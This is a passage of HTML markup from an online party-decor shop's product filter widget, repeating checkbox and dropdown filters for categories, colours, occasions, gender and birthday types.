                <input type="checkbox"  id="woof_524_697150743597b" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_697150743597b">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_69715074359b5" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_69715074359b5">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_69715074359ee" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_69715074359ee">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6971507435a41" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6971507435a41">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6971507435a7b" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6971507435a7b">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6971507435ab4" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6971507435ab4">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6971507435aec" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6971507435aec">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6971507435b23" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6971507435b23">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6971507435b5a" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6971507435b5a">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6971507435b92" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6971507435b92">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6971507435bc9" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6971507435bc9">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6971507437abc" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6971507437abc">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6971507437b05" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6971507437b05">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6971507437b40" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6971507437b40">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6971507437b84" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6971507437b84">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6971507437bbd" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6971507437bbd">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6971507437bf6" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6971507437bf6">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6971507437c2d" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6971507437c2d">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6971507437c66" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6971507437c66">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6971507437ca2" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6971507437ca2">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6971507437cd9" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6971507437cd9">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6971507437d14" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6971507437d14">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6971507437d61" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6971507437d61">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6971507437d9a" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6971507437d9a">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6971507437dd2" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6971507437dd2">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
